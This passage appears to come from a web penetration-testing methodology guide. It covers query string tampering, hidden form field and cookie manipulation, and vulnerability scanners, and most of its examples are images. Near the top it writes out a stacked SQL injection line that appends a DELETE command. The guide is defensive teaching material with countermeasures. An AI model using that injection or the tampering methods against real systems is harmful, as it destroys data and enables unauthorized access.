



SELECT name, phone FROM phones WHERE phoneid=34; DELETE FROM phones

When the information is passed between the pages using the GET method, it is appended to the URL. The appended information that is passed to another page is the Query String.

Thus, anybody can see the information that is passing between the pages; even it can make modifications in the URL before submission to the server.

Sometime applications uses client side validation for different fields, i.e. size, data type, especially in the case of javascript or vb script pages. Once can use Tool named ACHILES to modify the request between client and the server.

Plaugins are available for some browser to check the request between client and the server. One I know at this point is livehttpheader in mozilla.

A form may contain various fields like textbox, checkbox, hidden fields etc. whose values are to be passed to the other pages. Thus one can use the 'GET method' to pass the value and all the values are appended to the URL after the "?" along with name-value pairs for each form field.

Uses of the URL QueryString:

- To pass the authentication information
- To manage the session.
- To pass the various Field information.

Web applications require the authentication before a user Log In to the WebSite. Thus this requires passing the information like user Name and Password for the authentication purpose. For this authentication, Any method from following can be used.

- 1) Basic
- 2) Ntlm
- 3) Digest

#### **Pre-requisite[s]**

#### **Examples/Results**

• *Example: Changing SQL values* 







# **P.11.2 Hidden Form Fields Manipulation**

#### **Description**

Web applications are stateless in nature. In an attempt to preserve state, the most easiest and common method is to use hidden fields to store information. However, they are not exactly hidden; they are just not being displayed to the user. A lot of applications out there use these fields to store merchandise prices, usernames or passwords.

Some specific uses of Hidden Fields:

- **EXT** insert the date and time the form was sent
- **EXEC** insert the URL where the form was filled out
- **EXECUTE:** insert the referring documents URL
- **Redirect the user to a thank you page after the form has been submitted.**
- thank the user with an alert
- **Sending Session-Id for the Session Management.**
- Keeping the values of the previous page which need to pass to the application but didn't show on the current page.

A malicious user, by using a browser can easily save the HTML source page, change the value and then re-submits the form. The web server does not validate the source, even if it is changed, thus happily accepts and proceeds with the transaction using the newly changed values.

Or User can use Achilles for modifying request as I mentioned in above section

### **Pre-requisite[s]**

#### **Examples/Results**



### **Analysis/Conclusion/Observation**

#### **Countermeasures**

- Never trust hidden Input values
- Proved that it is easy to change values
- Never allow unsanitized (without checking) inputs to be processed at the SERVER directly.In this case just validate the price with the price stored in database or some files etc...

**Tool[s]**

•

**Further Reading[s]**



# **P.11.3 Cookie Manipulation**

#### **Description**

Cookies are the piece of information which server sends to client for different purposes. The main aim of cookie is to identify the client. There can be two types of cookies.

1) Persistent Cookie

Persistent cookies are pieces of information generated by a Web server and stored at the client computer permanently i.e. in the user's computer, which are ready for future access. Cookies are embedded in the HTML, information flowing back and forth between the user's computer and the servers. Server uses these cookies even once computer is disconnected from the internet or restarted. Normally server uses this type of cookies for keeping user information. i.e. www.amazon.com these cookies are simple written in a text file. So it's quite easy to play with it. Different browsers have some fixed location to store these cookies on the client computer so it won't take much effort of malicious user to search for such cookies. A malicious user can search the cookies stored on the Client's PC and by changing the values of the cookies can get unauthorized access to the others accounts.

An attacker can manipulate the cookies in following ways:

- Explicitly, with a CGI program.
- Programmatically, with client-side JavaScript using the cookie property of the document object.
- Transparently, with the LiveWire the client objects, when using client-cookie maintenance.

#### 2) Session Cookie

Session cookies are the cookies which normally server keeps for authentication purpose. In a way session cookie are secure than persistent cookies as they will be deleted from the server as soon as session expires. Server has to keep entries on server when cookie expires. Many times it is found that server allows to change the session cookie even after session is expired.

#### **Basic Elements Of cookie**

• Cookies have 7 key attributes: Domain, flag, path, secure, expiration, Name, Value.



- A Cookie can not exceed more than 4 Kb
- Cookies are of two types
	- Persistence Cookies: Which resides on the client's Hard Drive for a specific period of time
	- Non-Persistence Cookies: These are the session specific cookies, and deleted as soon as the session overs.

#### **Use Of Cookie**

- Store and manipulate any information you explicitly provide to a site
- Manages the session between various pages
- Track your interaction with parent site such as page visited, times visited, time when visited
- A client can use any information available to Web Server including IP Address, Operating System, Browser type etc

### **A typical cookie algorithm**

#### **Cookie Manipulation**

• If Cookies are not Securely encoded, allowing a hacker to modify them





# **Examples/Results**



















I

# **P.12VULNERABILITY IDENTIFICATION**





# **P.12.2 Run Automated Web Vulnerability Scanner**

**Description** 

There are many tools which checks vuln checking for web servers. Name of such tools are Whisker, WebScan, NtoSpider GFI Lan Guard, Nessus

**Pre-requisite[s]**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

•

**Tool[s]**

